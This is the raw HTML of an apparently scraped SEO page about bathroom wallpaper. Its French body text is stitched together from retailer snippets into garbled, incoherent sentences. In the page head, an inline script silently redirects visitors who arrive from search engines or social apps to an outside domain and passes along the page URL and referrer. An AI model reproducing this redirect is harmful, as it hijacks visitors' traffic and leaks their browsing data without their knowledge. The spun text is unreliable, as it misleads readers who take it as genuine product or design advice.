

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/papier-peint-salle-de-bain-design.html
body_size: 9828
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Papier Peint Salle De Bain Design J&#039;ose Le Dans Ma s Elle Décoration</title>
  <meta name="description" content="La salle de bain est une pièce où les murs doivent souvent faire face à l&#039;humidité et de nombreuses éclaboussures. Papier peint wet system décor burlap (2 coloris, en fibre de verre im" />
  <meta name="keyword" content="papier peint, salle de, bain design" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/papier-peint-salle-de-bain-design.html" />
  <meta property="og:url" content="https://demaxde.com/papier-peint-salle-de-bain-design.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Papier Peint Salle De Bain Design J&#039;ose Le Dans Ma s Elle Décoration" />
  <meta property="og:description" content="La salle de bain est une pièce où les murs doivent souvent faire face à l&#039;humidité et de nombreuses éclaboussures. Papier peint wet system décor burlap (2 coloris, en fibre de verre im" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/archzine.fr/wp-content/uploads/2015/12/Les-plus-beaux-papier-peint-salle-de-bains-design-papier-peint-salle-de-bain.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/archzine.fr/wp-content/uploads/2015/12/Les-plus-beaux-papier-peint-salle-de-bains-design-papier-peint-salle-de-bain.jpg" />
  <meta property="og:image:width" content="700" />
  <meta property="og:image:height" content="947" />
  <meta property="og:image:alt" content="Papier Peint Salle De Bain Design J&#039;ose Le Dans Ma s Elle Décoration" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Papier Peint Salle De Bain Design J&#039;ose Le Dans Ma s Elle Décoration" />
  <meta name="twitter:description" content="La salle de bain est une pièce où les murs doivent souvent faire face à l&#039;humidité et de nombreuses éclaboussures. Papier peint wet system décor burlap (2 coloris, en fibre de verre im" />
  <meta name="twitter:image" content="https://i2.wp.com/archzine.fr/wp-content/uploads/2015/12/Les-plus-beaux-papier-peint-salle-de-bains-design-papier-peint-salle-de-bain.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=papier%20peint%20salle%20de%20bain%20design&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=papier%20peint%20salle%20de%20bain%20design&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=papier%20peint%20salle%20de%20bain%20design&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Papier peint pour salle de bain 45 idées magnifiques!" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Papier Peint Salle De Bain Design J&#039;ose Le Dans Ma s Elle Décoration</h1>
                <p class="article-header__excerpt">La salle de bain est une pièce où les murs doivent souvent faire face à l&#039;humidité et de nombreuses éclaboussures. Un papier peint élégant qui donne le ton de la salle bain.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Papier peint wet system décor burlap (2 coloris, en fibre de verre imperméable). La sélection produits leroy merlin de ce vendredi au meilleur prix ! Ce papier peint 320 g de scenolia est constitué à 100% de fibres polyester tissées ce qui lui permet de ne pas craindre l’eau et l’humidité.</p>

            <h2>Papier peint hydrofuge design, papier peint salle de bains</h2>
            <blockquote>Il y a bien sûr la possibilité de créer un design moderne dans la salle de bains avec papier peint.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Avec sa grande résistance et son rendu tissé lavable, vous pouvez être serein dans le choix de votre tapisserie de salle de bain.</h3>
                        <p>Magasinez les meilleurs papiers peints pour toutes les pièces de la maison sur rona.ca: Pourtant, ce n’est pas toujours le cas. Commandez aux meilleurs prix sur papierspeintsdirect et profitez de nombreux avantages : Salle de bain, chambre, salon et plus.</p>
                                                <h3>Papier peint salle de bain.</h3>
                        <p>Papier peint salle de bain : Douceur et paix avec les papiers peints floraux. Avec ces papiers peints l’ambiance est au repos à la campagne. Envoi d'échantillons, garantie satisfait ou remboursé;, service clients disponible</p>
                                                <h3>Le papier peint donne une ambiance différente à chaque chambre.</h3>
                        <p>Envoi d&#039;échantillons, garantie satisfait ou remboursé;, service clients disponible Opter pour les rayures indémodables dans la salle de bain grâce à ces papiers peints tendances Papier peint herbier papermint le m2 à partir de 49,90€. Papier peint salle de bain design reflexion.</p>
                                                <h3>C&#039;est pour cela que notre gamme de papier peint pour la salle de bain a été conçu avec des modèles résistants et surtout lavable à l&#039;eau.</h3>
                        <p>Les papiers peints de salle de bain ont été sélectionnés pour leurs motifs mais vous pouvez également optez pour tous les papiers peints lessivables proposés. Du papier peint dans la salle de bains cliquer sur une image. Bas prix de tous les jours +. Créative et inspiré, le papier peint peut se décliner dans une multitude de modèles.</p>
                                                <h3>Nous vous proposons pour votre salle de bain, un grand choix de motifs, d&#039;unis, de papiers peints à fleurs ou encore de papiers peints à rayures.</h3>
                        <p>C&#039;est le système conçu pour couvrir les murs des environnements. Papiers peints aux mille étiquettes. Paysage gris et bleu aspect béton ciré. Pour la déco d’une salle de bain design, osez le papier peint.</p>
                                                <h3>Papier peint salle de bain &amp; toilette parce que toutes les pièces de notre maison ont le droit d&#039;avoir leur propre personnalité, nous avons crée rien que pour vous notre collection salle de bain &amp; toilette.</h3>
                        <p>Parfois, design rime avec des matériaux de grande qualité et de luxe. C’est un moyen dе revêtir les murs et de leur donner un charme vintage. En effet, vous avez raison, jusqu’ici il était totalement déconseiller de poser du papier peint dans une salle d’eau. 95 cm, adaptable en hauteur.</p>
                                                <h3>Le printemps dans la salle de bains avec ce papier peint fleuri.</h3>
                        <p>De plus, grâce à leurs dessins et couleurs dans l’air du temps, le résultat peut dépasser nos espérances. Nous avons sélectionné 20 designs superbes qui vous convaincront que le papier peint pour salle de bain est idéal en tant que décoration murale contemporaine. Papier peint trompe l&#039;oeil pour salle de bain, design. Optez pour du papier peint salle de bain pour plus de design.</p>
                                                <h3>Papier peint pour salle de bains moderne.</h3>
                        <p>Les mots papier peint et salle de bain semblent être 2 termes pas du tout faits pour s’entendre, et bien avec le papier peint salle de bain izoa, c’est désormais le cas ! Papier peint salle de bain. Le papier peint de salle de bain : Papier peint bamboo black (existe aussi en red et sky), wallpaper collection (32 thèmes).</p>
                                                <h3>Salle de bain design aux papiers peints trompe l’œil.</h3>
                        <p>Papier peint design pour salle de bain. C’est ainsi parce que, dans le passé, le papier peint pouvait facilement prendre de l’humidité dans cet espace qui reste pour la plupart du temps assez. Commandez aux meilleurs prix sur papierspeintsdirect et profitez de nombreux avantages : Et comme le papier peint pour.</p>
                                                <h3>Dans cet article on a choisi de vous présenter 45 variantes de papier peint pour salle de bain.</h3>
                        <p>Imprimés en gris faïence rouge pour cette salle de bain design. D’ailleurs, vous pouvez l’utiliser même dans les zones de votre douche. Commandez aux meilleurs prix sur papierspeintsdirect et profitez de nombreux avantages : Papier peint pour salle de bain, design.</p>
                                                <h3>Papier peint unique pour salle de bain design contemporain</h3>
                        <p>Envoi d&#039;échantillons, garantie satisfait ou remboursé;, service clients disponible Un vent de fraîcheur souffle dans la salle de bains grâce à l’association mur rose et. Achetez votre papier peint de designer italien spécial étanche pour salle de bain, pour douche et murs extérieurs chez muraem et découvrez un joli choix de tapisseries murales haut de gamme adaptées à votre projet particulier et professionnel paiement sécurisé société française Il est vrai que jusqu’à maintenant, le papier peint pour salle de bains n’était pas très populaire pour le design de la salle de bains.</p>
                                                <h3>Papier peint en fibre de verre.</h3>
                        <p>En stock (fabrication à la commande, collection continue).</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1198&#039; height=&#039;1198&#039; src="https://i2.wp.com/www.muraem.com/Files/132494/Img/09/papier-peint-hydrofuge-forme-z-zfx1200.jpg" class="kg-image" alt="Papier peint hydrofuge design, papier peint salle de bains" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Papier peint hydrofuge design, papier peint salle de bains</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;750&#039; height=&#039;799&#039; src="https://i2.wp.com/i.pinimg.com/originals/73/25/34/732534724a2d321ce1d22f07df4c26f7.jpg" class="kg-image" alt="petitesallebainspapierpeintfloralrétrobaignoire" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">petitesallebainspapierpeintfloralrétrobaignoire</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;1000&#039; height=&#039;758&#039; src="https://i2.wp.com/www.designferia.com/sites/default/files/styles/article_images__s640_/public/field/image/1-papier-peint-deco-salle-de-bain.jpg?itok=7zQmuL6A" class="kg-image" alt="Papiers peints créatifs pour une salle de bain design" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Papiers peints créatifs pour une salle de bain design</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;839&#039; height=&#039;1198&#039; src="https://i2.wp.com/www.muraem.com/Files/132494/Img/19/papier-peint-salle-de-bain-ortensia3-zx1200.jpg" class="kg-image" alt="Papier peint salle de bain design, papier peint luxe" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Papier peint salle de bain design, papier peint luxe</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;700&#039; height=&#039;1040&#039; src="https://i2.wp.com/i.pinimg.com/736x/88/ae/b1/88aeb1c8f564657987150a74a095d050--design-vintage-mirror-mirror.jpg" class="kg-image" alt="Papier peint pour salle de bain 45 idées magnifiques" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Papier peint pour salle de bain 45 idées magnifiques</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;800&#039; height=&#039;1200&#039; src="https://i2.wp.com/bricobistro.com/wp-content/uploads/2016/06/papier-peint-sdb10.jpg" class="kg-image" alt="15 magnifiques designs de papier peint pour embellir une" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">15 magnifiques designs de papier peint pour embellir une</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;700&#039; height=&#039;612&#039; src="https://i2.wp.com/archzine.fr/wp-content/uploads/2015/12/Déco-intérieur-papier-peint-pour-salle-de-bain-papier-peint-gris.jpg" class="kg-image" alt="Papier peint pour salle de bain 45 idées magnifiques" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Papier peint pour salle de bain 45 idées magnifiques</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/papier-peint-salle-de-bain-design.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/papier-peint-salle-de-bain-design.html&amp;text=Papier%20Peint%20Salle%20De%20Bain%20Design%20J%27ose%20Le%20Dans%20Ma%20s%20Elle%20D%C3%A9coration" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/papier-peint-salle-de-bain-design.html&amp;title=Papier%20Peint%20Salle%20De%20Bain%20Design%20J%27ose%20Le%20Dans%20Ma%20s%20Elle%20D%C3%A9coration" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/papier-peint-salle-de-bain-design.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/balconette-bra-online.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=balconette%20bra%20online&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=balconette%20bra%20online&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=balconette%20bra%20online&w=474&h=274&c=7" loading="lazy" alt="Balconette Bra Online Chantal £26 Boux Avenue ," onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/balconette-bra-online.html" class="post-card__content-link">
                      <h2 class="post-card__title">Balconette Bra Online Chantal £26 Boux Avenue ,</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/bureau-veritas-indonesia-bidakara.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=bureau%20veritas%20indonesia%20bidakara&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=bureau%20veritas%20indonesia%20bidakara&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=bureau%20veritas%20indonesia%20bidakara&w=474&h=274&c=7" loading="lazy" alt="Bureau Veritas Indonesia Bidakara Certificado Iso 9001" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/bureau-veritas-indonesia-bidakara.html" class="post-card__content-link">
                      <h2 class="post-card__title">Bureau Veritas Indonesia Bidakara Certificado Iso 9001</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/ral-7048-gris-souris.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=ral%207048%20gris%20souris&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=ral%207048%20gris%20souris&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=ral%207048%20gris%20souris&w=474&h=274&c=7" loading="lazy" alt="Ral 7048 Gris Souris Xyz Mtextur Mattone Barrato 2 RAL Pearl Mouse" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/ral-7048-gris-souris.html" class="post-card__content-link">
                      <h2 class="post-card__title">Ral 7048 Gris Souris Xyz Mtextur Mattone Barrato 2 RAL Pearl Mouse</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/hygrometer-definition-and-uses.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=hygrometer%20definition%20and%20uses&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=hygrometer%20definition%20and%20uses&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
